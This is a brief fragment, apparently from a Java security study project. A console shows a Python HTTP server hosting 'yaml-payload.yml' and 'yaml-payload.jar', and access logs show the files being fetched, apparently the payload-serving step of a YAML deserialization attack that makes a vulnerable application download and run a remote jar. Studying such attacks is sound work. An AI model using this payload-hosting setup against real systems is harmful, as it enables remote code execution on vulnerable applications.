 C:\Users\asdf\Desktop\Java_Study_Project\yaml-payload-master\yaml-payload-master>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [24/Oct/2021 20:40:40] "HEAD /yaml-payload.yml HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2021 20:40:40] "HEAD /yaml-payload.yml HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2021 20:40:40] "GET /yaml-payload.yml HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2021 20:40:40] "GET /yaml-payload.jar HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2021 20:40:40] "HEAD /yaml-payload.yml HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2021 20:40:40] "HEAD /yaml-payload.yml HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2021 20:40:40] "HEAD /yaml-payload.yml HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2021 20:40:40] "GET /yaml-payload.yml HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2021 20:40:40] "HEAD /yaml-payload.yml HTTP/1.1" 200 -
auther: Ske